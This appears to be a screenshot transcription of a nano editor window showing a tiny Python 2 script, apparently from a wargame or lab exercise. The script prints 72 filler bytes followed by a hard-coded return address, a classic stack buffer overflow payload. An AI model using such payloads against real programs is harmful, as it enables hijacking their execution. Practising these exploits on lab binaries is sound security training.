 GNU nano 2.2.6 File: h4
#!/usr/bin/python
print 'X' * 72 + '\x8b\x84\x04\x08'